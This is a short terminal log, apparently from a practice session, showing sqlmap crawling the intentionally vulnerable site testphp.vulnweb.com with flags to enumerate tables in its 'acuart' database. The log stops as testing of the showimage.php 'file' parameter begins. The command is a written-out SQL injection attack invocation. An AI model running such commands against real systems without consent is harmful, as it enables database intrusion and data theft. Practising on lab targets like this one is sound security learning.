 ┌──(tisha㉿tishadankhara)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com --crawl 2 --batch --thread 3 -D acuart --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.11#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
 or damage caused by this program
[*] starting @ 17:51:12 /2024-12-23/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[17:51:12] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[17:51:12] [INFO] searching for links with depth 1
[17:51:13] [INFO] searching for links with depth 2
[17:51:13] [INFO] starting 3 threads
[17:51:13] [INFO] 1/13 links visited (8%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] Y
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools
[17:51:16] [INFO] found a total of 5 targets
[1/5] URL:
GET http://testphp.vulnweb.com/showimage.php?file=
do you want to test this URL? [Y/n/q]
> Y